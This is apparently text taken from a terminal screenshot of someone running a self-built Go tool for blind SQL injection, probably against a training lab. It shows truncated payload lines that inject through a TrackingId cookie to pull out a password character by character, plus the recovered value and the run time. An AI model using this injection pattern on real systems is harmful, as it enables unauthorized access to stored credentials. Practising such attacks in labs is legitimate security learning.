 43 result = future.result()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
TrackingId=rxxN41JhgWEbpq0R' AND SUBSTRING((SELECT passw
TrackingId=rxxN41JhgWEbpq0R' AND SUBSTRING((SELECT passw
TrackingId=rxxN41JhgWEbpq0R' AND SUBSTRING((SELECT passw
TrackingId=rxxN41JhgWEbpq0R' AND SUBSTRING((SELECT passw
^C
┌─[matheus@matheus-Nitro-AN517-54] - [~/hacker/sqli/Blin
└─[$] <> go build sqli.go
┌─[matheus@matheus-Nitro-AN517-54] - [~/hacker/sqli/Blin
└─[$] <> ./sqli https://0a1100c20479c5f380f9946900830062
b4r9tnda25pdbekd4nsf
Tempo de execução: 9m56.630175799s
┌─[matheus@matheus-Nitro-AN517-54] - [~/hacker/sqli/Blin